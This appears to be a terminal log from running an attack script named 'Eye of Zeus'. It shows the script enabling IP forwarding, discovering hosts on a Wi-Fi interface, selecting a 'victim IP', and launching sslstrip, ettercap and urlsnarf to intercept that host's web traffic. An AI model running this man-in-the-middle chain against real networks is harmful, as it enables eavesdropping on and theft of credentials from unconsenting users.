 ./EyeOfzeus.sh
0
1 2 3 4 5
16:16:39
HINT!
0.0B/s 0.0B/s
Full
25°C
95%
================================================================================
======================== Author: arch_nexus707 ================================
================================================================================
Enabling IP forwarding...
IP forwarding status: 1
Available network interfaces:
[1] eth0
[2] wlan0
[3] wlan1
Please select an interface (1-3):
3
Selected interface: wlan1
Starting network discovery on wlan1 for 60 seconds...
Running netdiscover, please wait...
Discovered hosts on wlan1:
[1] IP: 192.168.1.119 MAC:
[2] IP: 192.168.1.121 MAC:
[3] IP: 192.168.1.182 MAC:
Please select a victim IP (1-3):
2
Selected victim IP: 192.168.1.121
Detected gateway: 192.168.1.1
Setting up iptables rule...
Starting sslstrip in background...
SSLStrip running (PID: 59522), logging to /home/arch_nexus707/Desktop/Eye_Of_Zeus/logs/sslstrip.log
Starting ettercap in background...
Ettercap running (PID: 59523), logging to /home/arch_nexus707/Desktop/Eye_Of_Zeus/logs/ettercap.log
Starting urlsnarf in background...
URLSnarf running (PID: 59551), logging to /home/arch_nexus707/Desktop/Eye_Of_Zeus/logs/urlsnarf.log
===== Eye of Zeus - Status Dashboard =====
Interface: wlan1
Victim IP: 192.168.1.121
Gateway IP: 192.168.1.1
All tools have been launched in the background.
Netdiscover output saved to: /home/arch_nexus707/Desktop/Eye_Of_Zeus/netdiscover_output.txt
Log files are in: /home/arch_nexus707/Desktop/Eye_Of_Zeus/logs/
Monitoring logs (press Ctrl+C to stop):
---------------------------------------
[URL] urlsnarf: listening on wlan1 [tcp port 80 or port 8080 or port 3128]